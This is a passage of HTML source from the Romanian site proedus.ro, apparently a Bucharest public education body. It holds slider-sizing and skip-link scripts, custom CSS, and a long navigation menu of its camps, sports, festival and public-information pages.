					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.meta {display:none !important;}
.newsletter-form{display:none !important;}
.post-pagi-area{
	display:none !important;
}
.fa, .fas {
    font-family: "Font Awesome 5 Pro" !important;
    font-weight: 900 !important;
}
body.logged-in nav.navbar.validnavs.navbar-fixed.no-background {
    height: 100px !important;
}
.breadcrumb-area{
	padding:60px !important;
}		</style>
		<style id="appku_opt-dynamic-css" title="dynamic-css" class="redux-options-output">nav.navbar ul.nav > li > a{color:#0c0c0c;}nav.navbar ul.nav > li > a:hover{color:#8224e3;}.breadcrumb-area{background-repeat:no-repeat;background-image:url('https://proedus.ro/wp-content/uploads/2023/02/88be458c-e0b9-403f-9280-ad0975aa9d13.jpg');background-size:contain;}.footer-custom-style{background-color:#040836;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-43919 single-format-standard wp-embed-responsive wp-theme-appku noptin ally-default blog-standard wpb-js-composer js-comp-ver-7.1 vc_responsive elementor-default elementor-kit-39187">

		<script>
			const onSkipLinkClick = () => {
				const htmlElement = document.querySelector('html');

				htmlElement.style['scroll-behavior'] = 'smooth';

				setTimeout( () => htmlElement.style['scroll-behavior'] = null, 1000 );
			}
			document.addEventListener("DOMContentLoaded", () => {
				if (!document.querySelector('#content')) {
					document.querySelector('.ea11y-skip-to-content-link').remove();
				}
			});
		</script>
		<nav aria-label="Skip to content navigation">
			<a class="ea11y-skip-to-content-link"
				href="#content"
				tabindex="-1"
				onclick="onSkipLinkClick()"
			>
				Sari la conținut
				<svg width="24" height="24" viewBox="0 0 24 24" fill="none" role="presentation">
					<path d="M18 6V12C18 12.7956 17.6839 13.5587 17.1213 14.1213C16.5587 14.6839 15.7956 15 15 15H5M5 15L9 11M5 15L9 19"
								stroke="black"
								stroke-width="1.5"
								stroke-linecap="round"
								stroke-linejoin="round"
					/>
				</svg>
			</a>
			<div class="ea11y-skip-to-content-backdrop"></div>
		</nav>

		<header><nav class="navbar mobile-sidenav navbar-common navbar-sticky navbar-default validnavs"><div class="container d-flex justify-content-between align-items-center"><!-- Start Header Navigation --><div class="navbar-header"><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu">
                        <i class="fa fa-bars"></i>
                    </button><a class="navbar-brand" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a></div><!-- End Header Navigation --><!-- Collect the nav links, forms, and other content for toggling --><div class="collapse navbar-collapse" id="navbar-menu"><a class="mob-logo" href="https://proedus.ro/"><img class="logo" src="https://proedus.ro/wp-content/uploads/2019/07/logo.png" alt="Proedus" /></a><button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-menu"><i class="fa fa-times"></i></button><ul data-in="fadeInDown" data-out="fadeOutUp" class="nav navbar-nav navbar-right" id="menu-meniu-principal"><li id="menu-item-29688" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-29688 dropdown"><a   title="DESPRE NOI" href="#" class="dropdown-toggle" data-toggle="dropdown">DESPRE NOI</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-29590" class="info_page menu-item menu-item-type-post_type menu-item-object-page menu-item-29590"><a   title="Legislație privind organizarea și funcționarea" href="https://proedus.ro/informatii/organizare-si-functionare/">Legislație privind organizarea și funcționarea</a></li>
	<li id="menu-item-45361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45361"><a   title="Lista completă a personaelor cu funcții de conducere" href="https://proedus.ro/conducere/">Lista completă a personaelor cu funcții de conducere</a></li>
	<li id="menu-item-42833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42833"><a   title="Agenda conducerii" href="https://proedus.ro/agenda-conducerii/">Agenda conducerii</a></li>
	<li id="menu-item-45364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45364 dropdown"><a   title="Organizare" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Organizare</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45365" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45365"><a   title="Regulament de organizare și funcționare" href="https://proedus.ro/regulamente/">Regulament de organizare și funcționare</a></li>
		<li id="menu-item-45372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45372"><a   title="Organigrama" href="https://proedus.ro/organigrama/">Organigrama</a></li>
		<li id="menu-item-29588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29588"><a   title="Carieră - Anunțuri privind posturile scoase la concurs" href="https://proedus.ro/informatii/cariere/">Carieră &#8211; Anunțuri privind posturile scoase la concurs</a></li>
	</ul>
</li>
	<li id="menu-item-32974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32974"><a   title="Integritate PROEDUS" href="https://proedus.ro/planul-de-integritate-proedus/">Integritate PROEDUS</a></li>
	<li id="menu-item-31957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31957"><a   title="Program audiențe" href="https://proedus.ro/program-audiente/">Program audiențe</a></li>
	<li id="menu-item-31955" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31955"><a   title="Achiziții" href="https://proedus.ro/achizitii/">Achiziții</a></li>
	<li id="menu-item-36489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-36489 dropdown"><a   title="Contracte" href="https://proedus.ro/contracte2/" class="dropdown-toggle" data-toggle="dropdown">Contracte</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-43625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43625"><a   title="Documente privind execuția contractelor" href="https://proedus.ro/documente-privind-executia-contractelor/">Documente privind execuția contractelor</a></li>
	</ul>
</li>
	<li id="menu-item-43626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43626"><a   title="Canal intern de raportare cf legii 361/2022" href="https://proedus.ro/canal-intern-de-raportare-cf-legii-361-2022/">Canal intern de raportare cf legii 361/2022</a></li>
	<li id="menu-item-45378" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45378 dropdown"><a   title="Informații de interes public" href="https://#" class="dropdown-toggle" data-toggle="dropdown">Informații de interes public</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45811" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-45811"><a   title="Rapoarte de activitate" href="https://proedus.ro/informatii/raport-anual/">Rapoarte de activitate</a></li>
		<li id="menu-item-45379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45379"><a   title="Legea 544/2001 și norme de aplicare" href="https://proedus.ro/legislatie/">Legea 544/2001 și norme de aplicare</a></li>
		<li id="menu-item-35760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35760"><a   title="Raport anual L.544/2001" href="https://proedus.ro/raport-anual2/">Raport anual L.544/2001</a></li>
		<li id="menu-item-43648" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43648"><a   title="Buletin informativ" href="https://proedus.ro/buletin-informativ/">Buletin informativ</a></li>
		<li id="menu-item-45381" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45381"><a   title="Buget și execuție bugetară" href="https://proedus.ro/buget/">Buget și execuție bugetară</a></li>
		<li id="menu-item-45390" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-45390"><a   title="Declaratii de avere" href="https://proedus.ro/declaratii-de-avere/">Declaratii de avere</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-45613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45613 dropdown"><a   title="PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE</a>
<ul class=" dropdown-menu" >
	<li id="menu-item-36586" class="blue menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36586 dropdown"><a   title="PROIECTE PROPRII" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE PROPRII</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-45638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45638 dropdown"><a   title="Tabăra Educațională pentru Elevi" href="#" class="dropdown-toggle" data-toggle="dropdown">Tabăra Educațională pentru Elevi</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-37897" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-37897 dropdown"><a   title="Tabere și Excursii 2025" href="https://proedus.ro/tabara-educationala-pentru-elevi/">Tabere și Excursii 2025</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-45076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45076"><a   title="Ofertă Tabără 2025" href="https://proedus.ro/oferta-tabara-2025/">Ofertă Tabără 2025</a></li>
				<li id="menu-item-42021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42021"><a   title="Regulament recrutare coordonatori TEE 2025" href="https://proedus.ro/regulament-coordonatori/">Regulament recrutare coordonatori TEE 2025</a></li>
				<li id="menu-item-45285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45285"><a   title="Stagii de Formare Voluntariat 2025" href="https://proedus.ro/stagii-de-formare-voluntariat-2025/">Stagii de Formare Voluntariat 2025</a></li>
			</ul>
</li>
			<li id="menu-item-44209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44209 dropdown"><a   title="Tabere și Excursii 2024" href="https://proedus.ro/oferta-tabara-2024/">Tabere și Excursii 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44181"><a   title="Stagii de Formare Voluntariat 2024" href="https://proedus.ro/stagii-de-formare-voluntariat-2024/">Stagii de Formare Voluntariat 2024</a></li>
			</ul>
</li>
			<li id="menu-item-38976" class="yellow menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-38976 dropdown"><a   title="Tabere și Excursii 2023" href="https://proedus.ro/oferta-tabara-educationala-pentru-elevi-2023/">Tabere și Excursii 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-39184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39184"><a   title="Stagii de Formare Voluntariat 2023" href="https://proedus.ro/stagii-de-formare-voluntariat-2023/">Stagii de Formare Voluntariat 2023</a></li>
			</ul>
</li>
			<li id="menu-item-37898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-37898 dropdown"><a   title="Tabere și Excursii 2022" href="#">Tabere și Excursii 2022</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-37896" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37896"><a   title="Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți" href="https://proedus.ro/stagiu-de-formare-continua-pentru-cadre-didactice-personal-didactic-auxiliar-si-parinti/">Stagiu de formare continuă pentru cadre didactice, personal didactic auxiliar și părinți</a></li>
				<li id="menu-item-37742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37742"><a   title="Stagii de Formare Voluntariat 2022" href="https://proedus.ro/stagii-de-formare-voluntariat-2022/">Stagii de Formare Voluntariat 2022</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45013"><a   title="Voluntar PROEDUS 2.0." href="https://proedus.ro/voluntar-proedus-2-0/">Voluntar PROEDUS 2.0.</a></li>
		<li id="menu-item-43067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-43067 dropdown"><a   title="Vocația Ta!" href="https://proedus.ro/vocatia-ta-2/" class="dropdown-toggle" data-toggle="dropdown">Vocația Ta!</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-44175" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44175"><a   title="Open Space Technologies – părinți" href="https://proedus.ro/open-space-technologies-parinti/">Open Space Technologies – părinți</a></li>
			<li id="menu-item-44167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44167"><a   title="Fast Track to Careers – părinți" href="https://proedus.ro/fast-track-to-careers-parinti/">Fast Track to Careers – părinți</a></li>
			<li id="menu-item-44160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44160"><a   title="Bibliotecă Vie – părinți" href="https://proedus.ro/biblioteca-vie-parinti/">Bibliotecă Vie – părinți</a></li>
			<li id="menu-item-43334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43334"><a   title="Bibliotecă Vie" href="https://proedus.ro/biblioteca-vie-vocatia-ta/">Bibliotecă Vie</a></li>
			<li id="menu-item-43340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43340"><a   title="Fast Track to Careers" href="https://proedus.ro/fast-track-to-careers-vocatia-ta/">Fast Track to Careers</a></li>
		</ul>
</li>
		<li id="menu-item-42389" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-42389 dropdown"><a   title="Academia Sportului" href="#" class="dropdown-toggle" data-toggle="dropdown">Academia Sportului</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45409"><a   title="Academia Sportului – Cursuri Gratuite 2025" href="https://proedus.ro/academia-sportului-cursuri-gratuite-2025/">Academia Sportului – Cursuri Gratuite 2025</a></li>
			<li id="menu-item-44499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-44499 dropdown"><a   title="Academia Sportului 2024" href="https://proedus.ro/academia-sportului-2024/">Academia Sportului 2024</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-44866" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44866"><a   title="Trofeul Bucureștiului" href="https://proedus.ro/academia-sportului-2024/">Trofeul Bucureștiului</a></li>
				<li id="menu-item-44635" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44635"><a   title="Sesiuni de identificare a abilităților sportive 2024" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive-2024/">Sesiuni de identificare a abilităților sportive 2024</a></li>
				<li id="menu-item-44331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44331"><a   title="Academia Sportului – Trofeul Voluntarului" href="https://proedus.ro/trofeul-voluntarului/">Academia Sportului – Trofeul Voluntarului</a></li>
			</ul>
</li>
			<li id="menu-item-45637" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45637 dropdown"><a   title="Academia Sportului 2023" href="#">Academia Sportului 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-42392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42392"><a   title="Academia Sportului – Trofeul Bucureștiului  IX – XII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-ix-xii/">Academia Sportului – Trofeul Bucureștiului  IX – XII</a></li>
				<li id="menu-item-42393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42393"><a   title="Academia Sportului – Trofeul Bucureștiului V – VIII" href="https://proedus.ro/academia-sportului-trofeul-bucurestiului-v-viii/">Academia Sportului – Trofeul Bucureștiului V – VIII</a></li>
				<li id="menu-item-42390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42390"><a   title="Sesiuni de identificare a abilităților sportive" href="https://proedus.ro/sesiuni-de-identificare-a-abilitatilor-sportive/">Sesiuni de identificare a abilităților sportive</a></li>
				<li id="menu-item-42391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42391"><a   title="Academia Sportului – Cursuri Gratuite" href="https://proedus.ro/academia-sportului-cursuri-gratuite/">Academia Sportului – Cursuri Gratuite</a></li>
			</ul>
</li>
		</ul>
</li>
		<li id="menu-item-45314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45314"><a   title="Sport în Școală" href="https://proedus.ro/sport-in-scoala/">Sport în Școală</a></li>
		<li id="menu-item-45615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45615 dropdown"><a   title="Festivalul Vocea Teatrului Bucureștean" href="#" class="dropdown-toggle" data-toggle="dropdown">Festivalul Vocea Teatrului Bucureștean</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45579"><a   title="Festivalul Vocea Teatrului Licean Bucureștean 2025" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2025/">Festivalul Vocea Teatrului Licean Bucureștean 2025</a></li>
			<li id="menu-item-45636" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45636"><a   title="Festivalul Vocea Teatrului Licean Bucureștean – 2024" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean-2024/">Festivalul Vocea Teatrului Licean Bucureștean – 2024</a></li>
			<li id="menu-item-42507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42507"><a   title="Festivalul Vocea Teatrului Licean Bucureștean - 2023" href="https://proedus.ro/festivalul-vocea-teatrului-licean-bucurestean/">Festivalul Vocea Teatrului Licean Bucureștean &#8211; 2023</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-36587" class="pink menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36587 dropdown"><a   title="PROIECTE ÎN PARTENERIAT" href="#" class="dropdown-toggle" data-toggle="dropdown">PROIECTE ÎN PARTENERIAT</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-36671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36671"><a   title="Parteneriat ASPA" href="https://proedus.ro/parteneriat-aspa/">Parteneriat ASPA</a></li>
		<li id="menu-item-45134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-45134 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2025/" class="dropdown-toggle" data-toggle="dropdown">Străzi Deschise – București, Promenadă Urbană</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-45168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45168"><a   title="Străzi Deschise – București, Promenadă Urbană 2025" href="https://proedus.ro/program-artistic-weekend-12-13-aprilie-2025/">Străzi Deschise – București, Promenadă Urbană 2025</a></li>
			<li id="menu-item-44225" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44225"><a   title="Străzi Deschise – București, Promenadă Urbană 2024" href="https://proedus.ro/strazi-deschise-bucuresti-promenada-urbana-2024/">Străzi Deschise – București, Promenadă Urbană 2024</a></li>
			<li id="menu-item-42675" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-42675 dropdown"><a   title="Străzi Deschise – București, Promenadă Urbană 2023" href="https://proedus.ro/strazideschise_promenadaurbana/">Străzi Deschise – București, Promenadă Urbană 2023</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-43207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43207"><a   title="Străzi Deschise: 5 – 6 august" href="https://proedus.ro/strazi-deschise-5-6-august/">Străzi Deschise: 5 – 6 august</a></li>
				<li id="menu-item-43208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43208"><a   title="Străzi Deschise: 29 – 30 Iulie" href="https://proedus.ro/strazi-deschise-29-30-iulie/">Străzi Deschise: 29 – 30 Iulie</a></li>
				<li id="menu-item-43209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43209"><a   title="Străzi Deschise: 22 – 23 Iulie" href="https://proedus.ro/strazi-deschise-22-23-iulie/">Străzi Deschise: 22 – 23 Iulie</a></li>
				<li id="menu-item-43162" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43162"><a   title="Străzi Deschise: 15 – 16 Iulie" href="https://proedus.ro/strazi-deschise-15-16-iulie/">Străzi Deschise: 15 – 16 Iulie</a></li>
				<li id="menu-item-42957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42957"><a   title="Străzi Deschise: 7 – 8 Iulie" href="https://proedus.ro/strazi-deschise-7-8-iulie/">Străzi Deschise: 7 – 8 Iulie</a></li>
				<li id="menu-item-42886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42886"><a   title="Străzi Deschise: 1 – 2 Iulie" href="https://proedus.ro/strazi-deschise-1-2-iulie/">Străzi Deschise: 1 – 2 Iulie</a></li>
				<li id="menu-item-42810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42810"><a   title="Străzi Deschise: 24 – 25 Iunie" href="https://proedus.ro/strazi-deschise-24-25-iunie/">Străzi Deschise: 24 – 25 Iunie</a></li>
				<li id="menu-item-42773" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42773"><a   title="Străzi Deschise: 17 – 18 Iunie" href="https://proedus.ro/strazi-deschise-17-18-iunie/">Străzi Deschise: 17 – 18 Iunie</a></li>
				<li id="menu-item-42757" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42757"><a   title="Străzi Deschise: 10 – 11 Iunie" href="https://proedus.ro/strazi-deschise-10-11-iunie/">Străzi Deschise: 10 – 11 Iunie</a></li>
			</ul>
</li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-45614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-45614 dropdown"><a   title="ARHIVĂ PROIECTE" href="#" class="dropdown-toggle" data-toggle="dropdown">ARHIVĂ PROIECTE</a>
	<ul class=" dropdown-menu" >
		<li id="menu-item-44219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44219"><a   title="Multimedia" href="https://proedus.ro/multimedia-2/">Multimedia</a></li>
		<li id="menu-item-44476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44476"><a   title="DIPLOMA" href="https://proedus.ro/diploma/">DIPLOMA</a></li>
		<li id="menu-item-43418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43418"><a   title="Împreună învățăm despre animale" href="https://proedus.ro/impreuna-invatam-despre-animale/">Împreună învățăm despre animale</a></li>
		<li id="menu-item-43106" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43106"><a   title="Marele Premiu al Orașului București" href="https://proedus.ro/marele-premiu-al-orasului-bucuresti/">Marele Premiu al Orașului București</a></li>
		<li id="menu-item-38777" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38777"><a   title="L’Étape Romania by Tour de France 2022" href="https://proedus.ro/letape-romania-by-tour-de-france-2022/">L’Étape Romania by Tour de France 2022</a></li>
		<li id="menu-item-38785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38785"><a   title="Marele ePremiu al Orașului București 2022" href="https://proedus.ro/marele-epremiu-al-orasului-bucuresti-2022/">Marele ePremiu al Orașului București 2022</a></li>
		<li id="menu-item-42801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42801"><a   title="Cupa EDU" href="https://proedus.ro/cupa-edu/">Cupa EDU</a></li>
		<li id="menu-item-37502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37502"><a   title="SCÂRȚA, SCÂRȚA PE HÂRTIE" href="https://proedus.ro/scarta-scarta-pe-hartie/">SCÂRȚA, SCÂRȚA PE HÂRTIE</a></li>
		<li id="menu-item-36324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36324"><a   title="AFI HUB PROEDUS" href="https://proedus.ro/afi-hub-proedus-te-conecteaza-la-educatia-viitorului/">AFI HUB PROEDUS</a></li>
		<li id="menu-item-33343" class="orange menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-33343 dropdown"><a   title="Civitas" href="http://proedus.ro/descrire-civitas/" class="dropdown-toggle" data-toggle="dropdown">Civitas</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-33405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33405"><a   title="Apeluri de Proiecte" href="https://proedus.ro/apel-civitas/">Apeluri de Proiecte</a></li>
			<li id="menu-item-33380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33380"><a   title="Macro Proiecte" href="https://proedus.ro/proiecte-de-anvergura/">Macro Proiecte</a></li>
			<li id="menu-item-35565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35565"><a   title="Cursuri Cadre Didactice" href="https://proedus.ro/cursuri-cadre-didactice/">Cursuri Cadre Didactice</a></li>
			<li id="menu-item-35566" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35566"><a   title="Arhiva" href="https://proedus.ro/arhiva-civitas/">Arhiva</a></li>
			<li id="menu-item-35810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35810"><a   title="Proiecte in Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-civitas/">Proiecte in Parteneriat</a></li>
		</ul>
</li>
		<li id="menu-item-34242" class="pink menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34242 dropdown"><a   title="Excelenţa" href="https://proedus.ro/excelenta/" class="dropdown-toggle" data-toggle="dropdown">Excelenţa</a>
		<ul class=" dropdown-menu" >
			<li id="menu-item-34287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34287 dropdown"><a   title="Proiecte în Parteneriat" href="https://proedus.ro/proiecte-in-parteneriat-meniu/">Proiecte în Parteneriat</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35725"><a   title="Proiecte in Parteneriat 2019" href="https://proedus.ro/proiecte-in-parteneriat-2019/">Proiecte in Parteneriat 2019</a></li>
				<li id="menu-item-35715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35715"><a   title="Proiecte Parteneriat 2018" href="https://proedus.ro/proiecte-parteneriat-2018/">Proiecte Parteneriat 2018</a></li>
				<li id="menu-item-35709" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35709"><a   title="Proiecte Parteneriat 2017" href="https://proedus.ro/proiecte-parteneriat-2017/">Proiecte Parteneriat 2017</a></li>
			</ul>
</li>
			<li id="menu-item-34286" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-34286 dropdown"><a   title="Galele de Excelență" href="https://proedus.ro/gale-meniu/">Galele de Excelență</a>
			<ul class=" dropdown-menu" >
				<li id="menu-item-35741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35741"><a   title="Gale de excelenta 2018" href="https://proedus.ro/gale-de-excelenta-2018/">Gale de excelenta 2018</a></li>
				<li id="menu-item-35737" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35737"><a   title="Gale de excelenta 2017" href="https://proedus.ro/gale-de-excelenta-2017/">Gale de excelenta 2017</a></li>
				<li id="menu-item-35734" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35734"><a   title="Gale de excelenta 2016" href="https://proedus.ro/gale-de-excelenta-2016/">Gale de excelenta 2016</a></li>
				<li id="menu-item-35729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35729"><a   title="Gale de excelenta 2015" href="https://proedus.ro/gale-de-excelenta-2015/">Gale de excelenta 2015</a></li>
			</ul>
</li>
			<li id="menu-item-35720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35720"><a   title="Arhiva" href="https://proedus.ro/arhiva/">Arhiva</a></li>
		</ul>
</li>
		<li id="menu-item-36772" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36772"><a   title="Bucharest HalfMarathon" href="https://proedus.ro/bucharest-halfmarathon/">Bucharest HalfMarathon</a></li>
		<li id="menu-item-36801" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36801"><a   title="Trăiește Magia Copilăriei în Afi Cotroceni" href="https://proedus.ro/traieste-magia-copilariei-in-afi-cotroceni/">Trăiește Magia Copilăriei în Afi Cotroceni</a></li>
